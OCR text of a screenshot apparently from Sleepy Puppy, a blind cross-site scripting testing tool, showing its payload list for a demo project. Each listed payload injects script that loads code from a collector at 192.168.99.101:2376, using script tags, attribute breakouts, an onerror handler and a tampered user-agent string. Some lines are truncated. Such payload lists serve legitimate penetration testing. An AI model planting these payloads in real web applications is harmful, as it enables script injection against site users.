 Sleepy Puppy Home Puppyscript Payload Capture Generic Collector Access Log User Assessment Administrato
List (2) Create With selected
Name Snooze Run Once Access Log Enabled
General
SIS projekt demo
Id Capture Generic Collector Access Log Payload
1 0 0 0 <script src=//192.168.99.101:2376/x?u=1&a=1></script>
2 0 0 0 </script><script src=//192.168.99.101:2376/x?u=2&a=1>
3 0 0 0 &lt;script src=//192.168.99.101:2376/x?u=3&a=1&gt;&lt;/script&gt;
4 0 0 0 &lt;/script&gt;&lt;script src=//192.168.99.101:2376/x?u=4&a=1&gt;
5 0 0 0 " onload="var s=document.createElement('script');s.src='//192.168.99.101:2376/x?u=5&a=1';document.getElemen
[0].appendChild(s);" garbage="
6 0 0 0 '"><img src=x onerror="var s=document.createElement('script');s.src='//192.168.99.101:2376/x?
u=6&a=1';document.getElementsByTagName('head')[0].appendChild(s);">
7 0 0 0 Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36 '"><im